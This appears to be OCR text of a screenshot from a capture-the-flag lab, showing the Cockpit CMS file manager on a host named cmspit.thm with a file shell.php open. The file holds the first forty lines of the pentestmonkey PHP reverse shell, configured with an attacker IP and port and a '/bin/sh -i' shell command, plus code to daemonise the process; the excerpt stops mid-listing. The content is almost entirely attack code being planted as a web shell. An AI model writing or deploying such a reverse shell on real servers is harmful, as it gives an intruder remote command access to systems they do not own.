 Finder - Cockpit
cmspit.thm/finder
Search
shell.php
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.9.228.66';  // You have changed this
9 $port = 1234;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);
30   }
31
32   if ($pid) {
33     exit(0);  // Parent exits
34   }
35
36   // Make the current process a session leader
37   // Will only succeed if we forked
38   if (posix_setsid() == -1) {
39     printit("Error: Can't setsid()");
40     exit(1);